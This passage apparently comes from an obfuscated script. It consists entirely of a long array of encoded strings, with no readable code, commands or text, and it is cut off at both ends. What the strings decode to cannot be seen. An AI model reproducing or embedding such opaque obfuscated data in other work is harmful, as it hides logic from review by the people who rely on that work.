vnJC0OYAgTI','yNK5we4ZrxHkExDUvNPKAvmYAeXIr05wvNLJC0OXzfjL','rNbHrgHzsNL3BG','m0TYq2zctW','uJfLAwnWsZbZB01izZjoAKvZsJjAC1vysw5lu3rms0rc','q2rVwJbAB0P5A3jtEwD3zurzEu5PD25LBeKXvMLJCeSW','wvDfB01iz3HAv1LZsNLNne9isw5lvJbVzdjSDvPhotnm','zfjvrwHyvurgCG','mwvPy3blmhnVtuHNm01hvxnkmtrTwvrzBKTtDeXlrei0','u3DUtMPsweTdy3blmhnVtuHNme1Qy3nkme5hvezNBKTt','wtbnExDUs0rNngnPy3blmhnVtuHNm01QtxnkmhrbsKvr','sJfKuu1foxHpr3rtyKvJBKXdzeDpr3rwvNPvmweXzffw','q2rytJjWqLOZAdrzmhbysNL3BLLuAhjHBgrswKDsve1Q','zurnEK5tD25Jwfj2wfnJCeSWC29nsgD4wxPzC0OXB3bt','vJa5yvKXvMHkExDUvJfcmfPfnvrIm2rytM1SuuP5D25s','EwnZsJbsDgj5DfHorwCXuKDfBKXdzhPtrK5XvJa5mfKW','vNPKvfPhwMHkExDUvNPKru5wyZfomK5jv0rbBKXdzfHo','muPiy0vkrgeYuMXsEwnZsJfKuu9uzfHoA1PRuZb0nuP5','yJfoCK1hCgHkExDUy21AmfPfBe5Hr1jjvNLJC0OXyZnA','sgD4wvrrC0OZCdbKvLvUs1n0teTeqJrore5OtenKt2mW','suHJB01iz3Dmrei0tunSyLLuvw9nsgCWwxPnC0OYnwPr','EwTYu3LND2vewM1oExDUyvnomeTdy3blmhnVtuHNm09x','r0u0tenKnMrivLzkEwTYu3LND2vertbnExDUzg5gC1PP','yZjorMnVsNLRCLn5z3DLre00wvn3BKTezZrJAwnWsZbZ','uxnkEu1RzurzBKTtDeXlrei0tLDABeXdzgflvwHbsNLR','m01xwxnkmwnTyJnVBKTtDeXlrei0tvrnEeXdzhvzmejr','mJq2odiZse50DK9l','ow1jr2rZyJjkAa','mMnQEMzqDa','zfjomujYsNLRCG','s1n0teTeqJroAKu1tenKrfjREfLkEwTYu3LND2vewMLz','s1n0teTeqJroEMSXtenKmvHSCezkEwTYu3LND2vewxPn','z3Hmrei0tun3D2veqMrmsfjVyvHoyKOWAhzwrvjuvLnK','sJbwDgf6vNbvmNrywM1fBKXdzdztAMXAvJfgu1KXqLHk','uKn0wfvuuw5mq2rZt0C5m1yWohzArxH0ytbRBKXdzhzt','yJfkwe5gqM9LwevUtenKm00YwKvHv0PpwKznngeXBfHv','tJbnnfz6wxDkExDUvNPzDLPfEgLsBu5jt0C5v0P5D25w','meTdy3blEwrRwLnKzeTivMjzvffVtuHNmfPuA3nkmxbs','wfnOnfCWmg9nsgHPtvn3BMfhzeDHq2nWs3LKB0OXmhnK','A1veAhzoBgmYzvzzBKXdzdvrmJLRy0CXCLKYowHkExDU','ne5htMXmq2reuMT4wuP5A3jtEwD3zurnEe1PD25xBez5','B0P5A3jtEwD3zurvmvLPD25LBLiXvLnJCeSWC29nsgD6','ALrRy25mq2rdt0C4mfz6vKvAsezisNL3BLyXqKnArLP0','ELuXzgXJmMnhtLvzvZbUtenKEe9hDdfwELL4ytfKu1z5','we5fuM9wmuPTuvD4weP5D25wmuPxwtbODgeZuKzvmNry','EgPxmhnVtuHNme56A3nkm3aWzfzvBKTwmdLtEwD3zurz','tenKsLL6rw9kEwTYu3LND2vesxHpu3DUy2LwALL5y3bl','tKrcBuXdzgvkBuuYsNLRCLn5z3DLre0XtxL3BLDPBeLr','sZbZB01izZfov1vZsJa1ELn5tw5lu3rms0rcne56ttrm','vKDLwffUs1n0teTeqJrovgT4tenKCeKZuw9kEwTYu3LN','u3LND2verxLzAxDUtJa1Eu5ty3blmhnVtuHNmfPhtxnk','EwnZsJnzEvLtDdfrmJG0sNL3BLPgtNzKmwrttJjstMjx','y3nkmwrsvg1ssu9hoxrIBe52s3LJC0OXzfnrBvjlt0C5','zZjAvgTZsNPgvW','ne5xvtbmq2mYtKzJB0P5Bgrlq2q4sNLRC1fQmhDLree3','mgiXmg5lu3rms0rcne1xwtrmq2rnwLvkD0P5A3jtEwD3','tMjTAhHpq2nZsJjVngeXqLHvsfzruM1fBKXdzfHvwePl','sZbZB01iz3HzmKLZsJeXELHQtw5lu3rms0rcne1TuMLm','tMPtBvjZwKu5AeP5D25wEMr5uwXJmLzTtLfwme1UtenK','ne56AgTmq2rmuunsruP5A3jtEwD3zurfm1L5D25kBviX','sLfUtxPkEwTYu3LND2vesMXoAxDUzwXjmvzPy3blmhnV','D25nvLLXvenJCeSWC29nsgD5tNPbC0OYnwPrrKfUs1nR','C0OXB3btrufUs1n0teTeqJrnEMn4tenJEeKZA2TkEwTY','C29nsgD6ttjfC0OXrtnvr3nUs1n0teTeqJrnEKL3tenK','BgrlsffZwvHkBMrxmwXIBLj6s1r0EvPyuJfJBtrNzfqX','z3DLreu1t1n3BMnPvMPzEwnWsZbZB01iz3LzELvZsJfJ','u2nZsJfJmwjTAfHvwePlyuvJBKXdzfHoEMXOvNPKD1KW','sZbZB01iAgHoq3DUveDwq2ndy3blmhnVtuHNELPQy3nk','sNLRCLn5z3DLrfzPtKn3BMrvwJvKq2nWsZbZB01iz3Pp','tKn3BK9xDg1IAwnWsZbZB01iz3LnvefZsJfstvfQsw5l','BKTtDeXlrei0tM1rEeXdy2PksgCYsNLRCLn5z3DLre0X','B01iz3LomKvZsNPswfyZvw5lu3nUyM1JBKXhtMjtEwD3','zurvEK9tD25Jwfj2wfnJCeSWC29nsgD4wtjnC0OWtKDu','y25mq2rytJa1ALvUrLvIr3HysNL3BMmYmxzurMmZtvCX','C25xBgXjy1Hgnq','tw5lu3rms0rcne1xtMHmq2rlv1vOtKP5A3jtEwD3zurk','mK5wwvnJC0OXyZnrBvjmyLC5nMvRtNzuAwnZsJjwwgvQ','q3DUv2LSsvfdy3blmhnVtuHNELPuA3nkEKvQzvnrBKTt','EKvZsJbgCLLUsw5lu3rms0rcne56zgXmq2r1wtbcuuP5','rMryzfnJCeSWC29nsgHOwLn3BLD6tK5sq2nWsZbZB01i','wvCXDLjdy3nkmwrsvurgwe5iuMTwBMHesNL3BMnSBgXr','AuP5A3jtEwD3zurkAe1dD25KvMHyv2LJCeSWC29nsgD5','tenKwfvwqKzwmdLyy0vsweP5D25rBe5YuZi0ngeZvNvs','EwD3zurvnu9dD25ABxHsy2LJCeSWC29nsgCYttjnC0P6','wKD4seP5D25srxbutvDKwwnty3nkm3buyJjswe4YmuTw','Bu5nuNLJC0OYAhrHEK5yvwXKr2virw5mq2rey1rcDMf6','zg5Jme5Qy1HvmeP5D25JBtf2twXKugnhuK5KwfvUtenK','DLvwyZfAvuPytMPNBKXdzdbtAMHhvJfgq1KWnwHkExDU','EKzQu0rzBKTwmhnkmMnUs1n4m1byvMjArNrOtLnND2ve','y3nkmwrvwxPNBKTtDeXlrei0tJjnneXdzg9nBgq1sNLR','mJLRwLvgmeOXmg9Kq1z0v3LKC1Pxnw5Kr2DUwfnRCePu','weP5D25Jmu52yti1vgf6AgLJu2nZsJnKEvmZwNnzv0vU','qMXtrMmWu3LJC0OZrKXvBvjpvfHsA1qWy25mq2q0v1vJ','mdffsNLRCLn5z3DLre5StwL3BLeWwK1xq2nWsZbZB01i','C0P5twTLrfLUs1n0teTeqJrorfeZtenKvvrfsxLkEwTY','q2rmuunsruP5A3jtEwD3zurznvLtD25nv05jtMLJCeSW','mfPnv0nJCeSWC29nsgCZwKrvC0P5zZrpseLUs1n0teTe','vMmYyM1Am2nty3nkmJveytjKAe1voxnkExDUvJfcB1Pf','BKTtDeXlrei0tNPbmeXdzg9nBgq1sNLRCLn5z3DLre13','AwnWsZbZB01izZbpr1fZsJfKvvL6z25lu3rms0rcne1u','yxbWBhK','A2veww5lu3rms0rcne16vMLmq2rLsM1fmKP5A3jtEwD3','EuXdzfDxAZv0sNLRCLn5z3DLre0Wtvn3BMjRy29nu2nW','AKXdzfHkBtK2sNLRCLn5z3DLrgrQtKn3BMeZrLPzAwnW','A1eYovjwmuP0ttbAEeP5D25JA2n3sZfKuMfhtLbJu2nZ','zZjAveLZsNPSCLPTng5lu3rms0rcne1uBgTmq2reu3Lr','D2verxHnAxDUvKv4q01Py3blmhnVtuHNEK5uuxnkm1Pm','vK5YtdjSEeP5D25wELPRwKv3ngiWsKDvmJLosNL3BLyW','rufUs1n0teTeqJroEMmWtenKnLvQvLDkEwTYu3LND2ve','mgfxntfAvhrQwvHoBeP6uw5pBMrIvxLND2vettnoAxDU','DLPdy3nkm05SyKDstvPQzgTvvwnUtenKrgjxotnHru5Y','AhjrBKjOsNL3BMvTmxzpvMrqyuDssfLty3nkm0zTzvHA','AerHmeLUtenKDfnxwJrAEMH2yLnJC0OZzhPnsfPyvum5','zZbnve1ZsJfABe5hy25lu3rms0rcne5uqtfmq2rkuw5n','zgflvwHbsNLRCG','s1n0teTeqJrArefZsNLAwfjxB25lu3rms0rcne56qxLm','sJfKugjhuLbIvZLHvNPKrgj5y3nkmwmYyvrsDMjxDgLr','yJjKwe56qNrkExDUvJfgEfvRuNrHmNrQwvnJC0OXyZbx','CLzwzffsm0i0wvnJC0OZBg1AvtK0yLC5yuP5D25wELjm','r2TUtenKwe5ivLnwmui2u0zKuwvty3nkmwrsuKrAwfvT','uZfKuLj5y3nkmLzeyJfwwfveutnrvwnUtenKD2jxDdzw','sgCWwKrnC0P6rLDlA3DUs1n0teTeqJrnmKKYtenJEfKW','yLvSwfvQzgPsmKvUtenKwfvQuKXJvxG1thLJC0OZsLrH','u3LND2vetxPzAxDUvJfsAK9dy3blmhnVtuHNmK9hrxnk','y25mq2ryvdjAC1z6zfDArtr4yLnJC0OZrNrImgr3yLD0','m2rytKDSvLz6wLHkExDUvNPvmvjSyZjIr05wu0vnBKXd','sNPSCLPTng5lu3rms0rcne1QsMTmq2rVtwXKnuP5A3jt','zhrHv1zOsNL3BLyXrMfArKj0ytnwwe5TAgPvrMnUtenK','sJfJBwiZB25lu3rms0rcne1xvxPmq2r1uNLNEeP5A3jt','tenKrfn5uwHkEwTYu3LND2veyZjzu3DUt1D0BwjPy3bl','meTdy3blmhnVtuHNmK5uqxnkmezYww5jBKTtDeXlrei0','zeDwvgiZtw5mq2rVutj0A1yXqJfIvMmWu3LJC0OZvNrI','wKP5D25wmdLHwKvOwe9yuKjJu2nZsJfJm1DgqLHvBxbn','vNPwrvrwzfbsrKPVy1nJC0OZvtrHELPytJbOCvyXstbk','u3LND2vesMToExDUvdiXv05Py3blmhnVtuHNmu1hwxnk','D25Hvu5YzuDvD2vxB25mq2r0v2PSAfPxmxzoEwnZsJiX','zfHvBwHRvfvoDLiYtKrIm2TUtenKEfuYouPwmdLRwKuX','zfDxAZv0sNLRCLn5z3DLreuZtxL3BMvUuJfwu2nWsZbZ','re1ZsJb0quPfuw5lu3rms0rcne9usxnkmhHSuw5bBKTt','vuC1tfyXqKrkExDUuvzoCK1gyZnJBLzyvuu4BKXdzfHo','yKOXAgLwrMH0uvnKzfbxwJfIBu4WyvC5DuThB3bLmLP2','teTeqJrnAK15tenKv1PuuM5kEwTYu3LND2veyZboExDU','u3LND2veutbzu3DUvJfsAK9dy3blEwrQwLnKzeThD3nk','s0rcne1QsxHmq2rKyZe0EKP5A3jtEwD3zurfm01PD25H','BfrImJrUtenKmLuYoujImJfYu1DoAeP5D25JAKL3tJnW','sNPKt2nQvw5lu3rms0rcne1QwMXmq2rysM05nKP5A3jt','sZbZB01iz3HzEMDZsJnWu05www5lu3rms0rcne5Trtrm','A2veww5lu3rms0rcne5hstrmq2qXuM5SmeP5A3jtEwD3','q2rvvevjEuP5A3jtEwD3zurjEe5tD25jEvi0tMLJCeSW','vZr4yvvjBKXdzfHoBuPXwvDAv1KWmuHkExDUvJa5CvDg','muXdy21Asfy2sNLRCLn5z3DLrezRwLn3BLHPwMHoAwnW','BKTtDeXlrei0tvrfm0XdzejHmKP5sNLRCLn5z3DLrfKY','y1nJC0OXyZfAr1jmwKHcALnxmxzHEwnZsJfJme1ysLHv','EwD3zurrEK1dD25KvvO1zenJCeSWC29nsgD6tM1vC0OY','mJK2sNL3BMneAhjHBgmYutbkBfz5y3nkmfPntKuXmK1f','meP5A3jtEwD3zurwBu5tD25nu041sKnJCeSWC29nsgD6','q2TTsM1AmwjTtJbHvZL1s0HRC2vPBdDKBuz5suznovrt','sNLRCLn5z3DLreKWtML3BMeZrLPzAwnWsZbZB01izZfz','q2qXuM5SmeP5A3jtEwD3zurvme5dD25xAwXjuunJCeSW','BMrwAfHxAwnWsZbZB01iAgLAAxDUzfvAnwrdy3blmhnV','z3DLrgn3txL3BK1ttJvkq2nWsZbZB01izZnnBvLZsJfZ','ufrhCfHumM81vJa5EeP5D25wmuz1utfKuLuWntnsEwnZ','ngeXAgLIv3mXy0HfBKXdzezxrZe1wJngDeP5D25Jwfzq','CLn5z3DLrezPtML3BMfttJblq2nWsZbZB01izZbovevZ','y3nkm2XltKD0wfvxuMPtvwnUtenKB2jxDfnwELOXyLzJ','CeSWC29nsgD4tLDvC0OWtKDurMDUs1n0teTeqJrnALu0','wMfuBtbUs1n0ta','D25JAvzQwxLJCa','rK52y1HVngiWtw5mq2qZvti5EgfftNjsr2X4sNL3BLyX','wgTUwfzZBMjhvNvAm1jVsJeWn2f6EhnpmNnYs3LSn2rh','otuXnJj4Ewrmrxq','A3jtEwD3zurrm1PtD25KvMHyv2LJCeSWC29nsgCZtwPN','uw1ov1Dez25mq2rRt0C5tfyXrKDArwXeytfbBKXdzfHo','zwLJCeSWC29nsgCYwKrrC0OZvMvxA1vUs1n0teTeqJrn','qLLty3nkmwmYu21oufnevNHHv0vUtenKnveYDfHwELiY','vMnUtenKDMnutMPtBKzdwKvWseP5D25wELP1yvzJmu4Y','tNznmePuyJfgBW','EwnWtZnkBgrivNLIAujRvZfVB01iz3HnBvLZsJnjBfKY','wMPvm0vUtenKCLnetMPvm05HwKzcEeP5D25wELzpwKuX','EwTYu3LND2vewxLpu3DUvM1vmfP5y3blmhnVtuHNEe9e','D25sAMH2zgXJmvPxmvHom0vUtenKwfqXsMTwBe52u1zJ','uNHkEwTYu3LND2vevMXAq3DUu1HJAfvPy3blmhnVtuHN','rNrwBgrttdjsvG','A052uwXKuu1frNLJu2nZsJfKuLnTtKXnrLjdvJfcweP5','EwnZsJjKvgeWwMPnrZfusNL3BMnRDZrusev4tunJC0OY','y3byu2H3teD0yG','zezLsefVwKz0yuTeqJrpv0LZsNLzBvnhtw5lvJbZsJjJ','mujewvnJC0OXyZjKve5Vvtj0C1eZrw5mq2ryvwXAA1qY','BKXdzfHvv1jRvvCXCMrSyZjnmK5py1nJC0OXyZbnrgX3','EvLTu0DnBKTtDeXlrei0tLrjnuXdyZvHmLP1sNLRCLn5','zeruBvzczdiXDG','zurnnfL5D25wBvuWwNLJCeSWC29nsgCYtLrzC0OXwMfu','Btf2tKvkwgjhtLrJu2nZsJncvgeXrLHoA050ytfJBKXd','u3LND2vetMXAq3DUu1vkEK15y3blmhnVtuHOAu55D25r','zwLJCeSWC29nsgCZtuDnC0P6rMPtrfLUs1n0teTeqJro','wvn3BLzSCe9Iu2nWsZbZB01izZjpv1vZsJa5DfzQww5l','DLeXyZjrExnUtenKwfqXtNrzAKz4vunJC0OXyZjsEKjy','suDRovPUvNvzm1jWyJi0B2fPBdDKr2HWyZfZBLjREdbv','rMfPy3blmhnVtuHNELLQvxnkmMHUuM1NBKTtDeXlrei0','AeP5D25HvgHYy1zJmMfty3nkmwrqvw1stLeYotbAAMH2','vNrHmNbWwvnJCW','sJfKu1vesLHvv0z0yZfJBKXdzdvvmJLtvJa5mfPgrM5A','BhzIAwH6teHrC2rtEdnmsgDZzvn4nKTyDhLAwfiXy200','mNryvum5A1ruAhjxu2nZsJfKuLvTuKXprZLXyKCXDLrd','C0OXng1zvfLUs1n0teTeqJrovgXRtenJEfKWzZjkEwTY','y25mq2rcyLD0wgjRtNjsr2HOsNL3BLfTmxjtrZa0ytnw','zdrIv3rgwMPOCLzxDgHkExDUuLvoDLfwzfbomLjxttnf','mLPZvvHjBKTtDeXlrei0twPjmuXdzgjnmdffsNLRCLn5','EtLyvvHsA1zutLbkExDUvNPKt1PfChrImfiYvti5teP5','v3m3zLGWB2vdEgHJBwqXyLDwDwritxblwePSzeHwEwjP','AhbJmxnUv2XSswnyrJvkmtfIsJncmwmYz25yu2HowvHs','C0OZqJbxrZfTuti5veP5D25wELzPvKzKu2rUqLHvBtbU','CLn5z3DLrev3tNL3BLnyy2HvAwnWsZbZB01iz3HAv0LZ','CeSWC29nsgCYtxPRC0P6rwPLu1fUs1n0teTeqJroALv6','zurnEK1dD25orMryzfnJCeSWC29nsgCYtJjzC0OXC3Pu','r05vuJi1m2nfy25mq2qYt0D0nvz6wxHIvMrtvhLJC0OW','sxLmq2qYy1D4BuP5A3jtEwD3zurzmvLPD25yAvPOtMLJ','AZv0sNLRCLn5z3DLre5OtNL3BLHPwMHoAwnWsZbZB01i','v1vZsNLzBvnhtw5lu3rms0rcne1uzZjmq2rpyZbZAKP5','zentvejxwvrODK1ty3nkmwrrt1DkwfvgqKTwmuiXsNL3','CeSWC29nsgD4wM1nC0OZwNHIr1LUs1n0teTeqJroveuW','ExDUvNPsq1PfEgPtBu5ut0C5uKP5D25wELzWsZfKuLDh','vJi1tvLRy25mq2q1wLCXEgnUzgHkExDUvNPzme1hutrH','ExDUyZboDLvvvLrImJvXvNLJC0OZqNrHm1zytLrOufz6','EwTYu3LND2vettnAAxDUu1DnEeTdy3blmhnVtuHNmvPh','mtrTwvrzBKTtDeXlrei0tMPfmeXdy3HwAxbnsNLRCLn5','tM1sALngy25mq2ryvuu1A1iXtNzAmwmXtKC0BKXdzfHv','ExDUy20XDMjSyZbvmhHytKznBKXdzgLzvMrcuKHOveP5','mtbUs1n0teTeqJrnAMD5tenJB09eAhLkEwTYu3LND2ve','A1eXqJfHsevUtenKwfvfAeDwELzVwKzct1r5y3nkmeu0','EvLTu0DnBKTtDeXlrei0tJjjnuXdy21Asfy2sNLRCLn5','C0OYrKLIr05ou2S1A1nUrw5mq2q0zeDSufKXtNzvEwnZ','sffZzfn4m0Xiz3nLu3G2tevfC1fPEermrvfWztnkBgri','v1LZsJjNEvyZA25lu3rms0rcnfPetxnkmMHUuM1NBKTt','zfDxAZv0sNLRCLn5z3DLreuYwvn3BLD6tK5sq2nWsZbZ','tdjsuK9hC3DwELzVwtbSAeP5D25KrNbOwLzKu00YtK5z','D2vettfnu3DUytngwLLPy3blmhnVtuHNm09eqxnkmdL0','mLKYmxzzEwnZsJfJmgrSqLHumvj4wJfJBKXdzfHvwgHR','rKrkExDUzfzoDG','Bgryvw1fCLjirw5mq2qYww1SngeZsxDkExDUvNPAnMvh','mejrsNLRCLn5z3DLrfjRtLn3BK5QuLHlq2nWs1n4ALCW','veHKwfvTmu9svMnUtenKwe5gsMPvmgX5uvDWweP5D25w','C0OXCfjJALfUs1n0teTeqJrov0uYtenKB01SzdvkEwTY','ELiXCgPwvwnUtenKwe4WuJjwmdLTv1nJC0OWuLrHmujy','rev5wLn3BMnPvMPzEwnWsZbZB01izZbAv01ZsJngmgiX','swf6rKDArtLjt1D0rK9hohjIvZfYv2XJmfj5y3nkmwmY','re5Qtun3BLzSCe9Iu2nWsZbZB01izZbnALfZsJnWu05w','tM1sALnwy25mq2rytLzcmfyXqLLxBwXysNL3BLyXrLHt','C0P6rMPtrfLUs1n0teTeqJrnAK00tenKrfjREfLkEwTY','u3rms0rcne5xuM1mq2q2vwPwv0P5A3jtEwD3zurfme55','zurnne55D25ur1zdy0nJCeSWC29nsgCWt0DzC0OYz3Lw','yKn4r1CXuw9nsgCWwxPfC0OWEgXrBKfUs1yWCfaYzhnI','mvzty3blmhnVtuHNEK1Qz3nkme5hvezNBKTtDeXlrei0','s0rcne56vM1mq2rkuw5nEKP5A3jtEwD3zurvEe15D25x','z3nkEMrpy2PvBKTtDeXlrei0tKDvmKXdyZjorMnVsNLR','nuTsvMnUtenKrW','AxDUzwXjmvzPy3blmhnVtuHNEe5QqxnkmJvQuuzbBKTt','q2HOteDjCguYrtLzuZb3zurOAK8ZwMHJAujQufy4D2ve','D25omdv5tLnJCeSWC29nsgCWtLDfC0P5ww1tr01Us1n0','ndi5mZC3uLjTuwHn','wKrHm2W2utjZmKP5D25JseL4ttjNngiZqw5mq2qWvti5','nxbzu2nZsJiXDgiYzfHvAZLcy1vJBKXdzfHvre5Rvezo','ohDkExDUvJffEfLwzffpvZvyvvHvBKXdzfHvsgHQvvDz','yLD0t1yXrMXImwmZwLnJC0OXzfbomLjtvti5nLOYmxzw','sNL3BLz6zdvov05eytjonfz5y3nkmwrqtvvAwfviBgHs','rZf2yvzJmwvvng5mq2r2u0v0B2n6tLbkExDUywPOCMvT','mxbsy2PrBKTtDeXlrei0tMPbmeXdzdfyBhbgsNLRCLn5','s1n0teTeqJrovgmYtenJBvPivJzkEwTYu3LND2vestvo','m1POy2LcuLbvmdDJBvyWzfHkDuLhuMjvu2D3zurnEfPd','wgrty3blmhnVtuHNm05xrxnkmMHUuM1NBKTtDeXlrei0','tLHvr1vUtenKCMmXzfDJmdb3sNL3BLz6vNvtBgmYtJjo','BLyXuMPpq2nWsZbZB01izZbomKLZsNPswfyZvw5lu3rm','rw5mq2rezerODvyXqMfzmvjOsNL3BLyXrJfAsfjeytaX','rtvAA2nUtenKwa','mJf0ytj4we56qKLzmKvUtenKwfviwNjwELzVwKv4tvj5','sgD5tNPRC0OWBdnjvKLUs1n0teTeqJrnvejPtenKnLvQ','CMjPy3nkmJveyxPwBgrRtxjkExDUuM1ste5gzfjxBu5m','AxDUv3PotLjdy3blmhnVtuHNELPTrxnkEMrpy2PvBKTt','qJror0zPtenKqMeYsNLkEwTYu3LND2vettvAAxDUtKzK','A1PZsJeWowfPEdbHr2X6v3LKyvDvAhHJwgTUwfqXyK1i','tun3BMnPvMPzEwnWsZbZB01izZnoBvvZsJb0quPfuw5l','v3qZutnvBKXdzhnJmuPQvMTOt1PguNHkExDUzdiXDMrg','r2vyuw5lu3rms0rcne5xtMPmq2qXv0zKyuP5A3jtEwD3','stnzmuz0yNPvBG','BLz6vNvIBgrszg5Swfveuw5mq2rVyLDZDLyXqJvKm1jy','vNLIAuj6s0HrC2rtEdnmsgDZzvn4nKXfrxnrAxHetevr','EfKWzZjkEwTYu3LND2vertrou3DUuvD0AwnPy3blmhnV','mgvyqMXImLLNzdjSDvPhotnmrvPIvKnND2vhwMPmq2rL','ExDUvNPKB1PgqLLLr05svti5m0P5D25wELz5v21gBuWY','ExDUuLrkBgjvvKrImgnUtenKwe5RotfzEMHYtuvsEeP5','wMLOm1CXtw9nsgCYttjrC0OWBgPnu2DUs1yWB2vwDfrl','ufviuLHvvxH1vJfkCeP5D25wmdGXyZfKu2jxrJbJu2nZ','qJrnvef3teHboq','s1n0teTeqJroBvf6tenKEuPxtMPkEwTYu3LND2vevtnz','sJe0BvLuww5lu3rms0rcne1urMPmq2rVtwXKnuP5A3jt','u3LND2vevtvnAxDUzwXjmvzPy3blmhnVtuHNmu1xvxnk','me8Zmhnzmxrms0rcne1Twtfmq2qXuM5SmeP5Bgrqv1OX','sNLRCLn5z3DLrgT4tenJBuPRAgPkEwTYu3LND2vewtvp','A3jtEwD3zursBfPtD25ABxHsy2LJCeSWC29nsgD4wvrj','t0u1EMnty3nkmezuyJjSAvuYDdbHmwnUtenKwe5TwMPA','rgeXzg1Km2X2sNL3BMjwtNzzvMrtyvDSngnty3nkm0yX','A3jtEwD3zurkBvLPD25omdv5tLnJCeSWC29nsgCWwwPr','vNPADvrTou9Lr05ry1nJC0OXyZbKBgrWvgTkALvSy25m','BLHumgHjvNrKtZmXmLLyswDAvdfMtuHNmu5eutrprgmZ','vvL6z25lu3rms0rcne5uBgLmq2rLsM1fmKP5A3jtEwD3','Dgflrei0tLDAA0XdzfHkBtK2sNLSzeTdy25lu3H6ufHK','rfLUs1n0teTeqJroELv6tenKmvjUBdbkEwTYu3LND2ve','ExDUzeHKugvUBdnJu2nZsJbAA1PvsLHvBLjQvfDfBKXd','q2nVt0rOEuP5BgrlrwnZu0nRn2ztEezxmu1VtuHNm05e','DvCZuMrlmJvIyJeWCePuqJrnvef3wfnRn2zysMXKsfz5','z3DLrgrOtLn3BLz5wNzLAwnWsZbZB01izZnpv0vZsNPg','sZbZB01iz3HomLvZsJa1ELn5tw5lu3rms0rcne5ewM1m','A3jtEwD3zurjnq','q2nWsZbZB01iz3LnBvvZsJfVCfnfqw5lu3rms0rcne56','rtLhvNLJC0OXzffKBwHyvwPSu1yWoxHkExDUzdiXDLji','mvPisNL3BLfRDZbAse5VvhLJC0OXzfbHr05kwLDWmfyX','B1D5zhLIm1z1wKnKzeTfmwHKr2HIsJnkAgjTuNzIu2rK','wvOWvNrvEwrKufDAmwjTtJbHvZL1s0DVCguYBg1lq0zd','u21KDgeZuJzwEwnZsJfKue1xsLHvvxrhuLHfBKXdzezp','ohPwmuy0wKv0rgf6qw5mq2rcuti5wvyXrLnArKiXvhLJ','C0OXwMXor2nUs1n0teTeqJrnmLL6tenKB01SzdvkEwTY','y3nkmwrsvdbkqLuYDfLJr0vUtenKDfLSqLnzAMH2vvnJ','tLrRmeXdy21wmfzXsNLSzfbxwJfIBu4WyvC5DuTitxnK','rw5mq2rytKzsALz6zfnzmuziwLnJC0OXzfbJBKjytM1s','mKvUtenKnfuYDenArgHYyw1OAeP5D25wELe0zgXKuLnh','rfL3t0n3BLrUtKXjEwnWsZbZB01iAgXoAxDUyurkwgvt','rK5YtvCXDgeXBg1sEwnZsJfJm1rgAgLnBwHQu1DfBKXd','C29nsgCWwvrRC0OZswXzmK1Us1n0teTeqJroAMmYtenK','ve0WsNL3BLjwBgXIsejuyJa4BKXdzfHovu4ZvJfknLrg','v2LSsvfdy3blmhnVtuHNm01QwxnkmhrbsKvrBKTtDeXl','m1fVsNLRCLn5z3DLrezOwwL3BLnSBeLuu2nWsZbZB01i','weP5D25wmdL5ytfKuMvRnvHvrefUtenKwfvTvNDsrZfY','EwTYu3LND2veuMLAAxDUzfzOwfDPy3blmhnVtuHNme5u','mvPHvg0WBKTwmg9AExH3tercne1uqxnxEKi0wML3D2ve','Ee9hwxnkmw9Wu0vbBKTtDeXlrei0tJjnm0Xdzg9AmfPV','rei0txPbEuXdzdfyBhbgsNLRCLn5z3DLrfjTwKn3BLyX','C0OZwNrImuzgwvzWALiWy25mq2ryvvHSrLfxzfbAu2nZ','u3rms0rcne4Ystnmq2q2vwPwv0P5A3jtEwD3zurgAe5P','CLn5z3DLreL3wML3BMfttJblq2nWsZbZB01izZnnr0vZ','vJfcyvPfAgPnvvz4y1nJC0OXzfbrmJfRzurNnuP5D25H','tvDdy3blmhnVtuHNEK9hwxnkmwrvwxPNBKTtDeXlrei0','mhnVtuHNmLPhsxnkmvjnuwPjBKTtDeXlrei0ttjwBuXd','AensEwnZsJfKuvvTtK9Iv3mWuMPOCKT5y3nkmwrtwwTo','twPzmKXdzersA3HzsNLRCLn5z3DLrfKXtKn3BLyXuMPp','uxnkEvPyuLDVBKTtDeXlrei0tMPOAuXdzgjnmdffsNLR','teTeqJrove0XtenKugjwwtjkEwTYu3LND2vewtvnu3DU','sNL3BMjvyZrHBLv5tKnJC0OXzfjJvLzyvwXAA1zQsJbz','CeSWC29nsgCYtvrjC0P6uLHwm1vUs1n0teTeqJromKu1','vvjisNL3BMmWEerusfzeyJbRBKXdzevprZK0vJfjELPf','mZy0ndm5q3f5ENPQ','rufUs1n0teTeqJrnEKPStenJAKPizZjkEwTYu3LND2ve','B25lu3rms0rcne1xrtrmq2qXv0zKyuP5A3jtEwD3zuDr','BgvUz3rO','ALyXqLLvvMrqzfnJC0OYzhrImujyvdboBwvyrw5mq2rW','v3rPy2LJCeSWC29nsgD5t0rnC0OWBdnjvKLUs1n0teTe','wML3BLrUtKXjEwnWsZbZB01iz3PprevZsNPgALneww5l','tvDzC0OYnuHlrevUs1n0teTeqJroEMT5tenJBvPivJzk','q2rIttaXruP5A3jtEwD3zurzEvPPD25oALjys0nJCeSW','vJfgt1KWDg1KBvjyvuvZBKXdzg1zmKy2vNPAr1PfowHk','C0OYuNrHEtLyvvrcq1eWy25mq2qYuti5nvz6zg1smfjy','wgrty3blmhnVtuHOALPtD25IBu5bvunJCeSWC29nsgD6','mMS0yxL0wfr6uLLwELPesNL3BLyXrLbIBgmXyLvSwe5T','yZbvEMryvw5AwvyWoxHkExDUy25gsfnxCfHKu2nZsJbA','zfbIBwXyvdfcBfyXsNHkExDUzuzoDMvwyZfrm2HytLzn','sgCXtKDnC0OWtKDurMDUs1n0teTeqJrzvfvZsJi1ALfg','rvPOsNL3BLyXqxzArK5eyxPswe5vwMPumgnUtenKwe5y','B01izZbov0LZsJi1seTerw5lu3rms0rcne1uuMLmq2qY','tLbxA3nUtenKqLeYow5wmuz3wKzfEfz5y3nkmwmYvdjK','qJromLf5tenKmvjUBdbkEwTYu3LND2vesMXAq3DUyvno','y3nkmKPeytfgwfvxmwXrwevUtenKAwjxDhvwmuuWyuzJ','EwTYu3LND2verMHAq3DUvdiXv05Py3blmhnVtuHNmu5e','A3nRy1nJCeSWC29nsgCYwLrnC0OWBdnjvKLUs1n0teTe','BKXdzhHIvZLPvNPrD0WXyZjpq2nZsJnWvgeYEfHov1Pl','zgjnmdffsNLRCLn5z3DLrgrPtKn3BMfesLHLu2nWsZbZ','C29nsgD4tLrvC0P6rLDlA3DUs1n0teTeqJrnBuL6tenK','EwnWsZbZB01izZnnv0vZsJbWwLnfmg5lu3rms0rcne1Q','stfnAxDUzfy1yvjty3blmhnVtuHNmK9ey3nkmwnTyJnV','vMfvmgHSvti5u